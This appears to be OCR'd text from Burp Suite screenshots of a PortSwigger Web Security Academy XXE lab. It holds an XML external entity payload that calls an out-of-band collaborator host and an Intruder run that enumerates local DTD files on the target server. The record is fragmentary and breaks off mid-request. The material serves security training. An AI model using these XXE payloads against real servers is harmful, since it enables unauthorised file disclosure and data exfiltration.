 Sniper attack
Start at
Target
https://0aca0096042a4b6e800b2b13000600b8.web-security-academy.net
Update Host header to match
Positions
Add §
Clear §
Auto §
1 POST /product/stock HTTP/2
2 Host: 0aca0096042a4b6e800b2b13000600b8.web-security-academy.net
3 Cookie: session=2IriN9zTyUCgkUbFtaOJMqIBbNhhZFYm
4 Content-Length: 247
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.
11 Accept: */*
12 Origin: https://0aca0096042a4b6e800b2b13000600b8.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0aca0096042a4b6e800b2b13000600b8.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8" standalone='no'?>
21 <!DOCTYPE skippy [<!ENTITY % peanuts SYSTEM "§http://1lndx1xudfxprbwueck52lmig9m0aqyf.oastify.com/?peanuts=§">
%peanuts; ]><stockCheck><productId>1</productId><storeId>1</storeId></stockCheck>
Attack Save
4. Intruder attack of https://0aca0096042a4b6e800b2b13000600b8.web-security-academy
4. Intruder attack of https://0aca0096042a4b6e800b2b13000600b8.web-security-academy.net
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Req... Payload Status code Response r... Error Timeout Length Co
2 /usr/share/libgweather/locations.dtd 200 423 109
8 /usr/share/xml/fontconfig/fonts.dtd 200 353 109
6 /usr/share/yelp/dtd/docbookx.dtd 200 417 109
0 400 173 392
1 /usr/share/libgda-5.0/dtd/libgda-server-operat... 400 401 267
3 /usr/share/liteide/liteeditor/kate/language.dtd 400 419 261
4 /usr/share/lv2specgen/DTD/xhtml-basic11.dtd 400 164 257
5 /usr/share/nmap/nmap.dtd 400 402 238
10 /usr/share/struts/struts-config_1_0.dtd 400 243 253
Request Response
Pretty Raw Hex
11 Accept: */*
12 Origin: https://0aca0096042a4b6e800b2b13000600b8.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0aca0096042a4b6e800b2b13000600b8.web-security-academy.net/product?product
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 <?xml version="1.0" encoding="UTF-8" standalone='no'?>
22 <!DOCTYPE skippy [<!ENTITY % peanuts SYSTEM "/usr/share/yelp/dtd/docbookx.dtd">%peanuts;
<productId>
1